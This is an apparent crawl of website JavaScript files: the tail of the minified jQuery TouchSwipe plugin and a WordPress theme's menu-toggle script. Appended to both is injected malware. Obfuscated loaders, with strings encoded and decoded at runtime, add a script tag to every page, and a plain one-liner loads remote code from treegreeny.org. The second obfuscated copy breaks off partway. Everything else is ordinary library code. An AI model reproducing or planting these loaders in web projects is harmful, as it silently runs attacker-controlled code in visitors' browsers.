inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.cancelable!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.unbind(START_EV,touchStart),$element.unbind(CANCEL_EV,touchCancel),$element.unbind(MOVE_EV,touchMove),$element.unbind(END_EV,touchEnd),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null===options.pinchThreshold||pinchDistance>=options.pinchThreshold}function validateSwipeTime(){var result;return result=!options.maxTimeThreshold||!(duration>=options.maxTimeThreshold)}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&distance<DOUBLE_TAP_THRESHOLD}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.bind(MOVE_EV,touchMove),$element.bind(END_EV,touchEnd),LEAVE_EV&&$element.bind(LEAVE_EV,touchLeave)):($element.unbind(MOVE_EV,touchMove,!1),$element.unbind(END_EV,touchEnd,!1),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){if(maximumsMap[direction])return maximumsMap[direction].distance}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return pinchZoom<1?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return angle<0&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return angle<=45&&angle>=0?LEFT:angle<=360&&angle>=315?LEFT:angle>=135&&angle<=225?RIGHT:angle>45&&angle<135?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});
function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');


--- FILE ---
content_type: text/javascript
request_url: https://vicentortiz.com/wp-content/themes/panoramic/library/js/navigation.js?ver=1.1.45
body_size: 6226
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );

	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
} )();

function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var 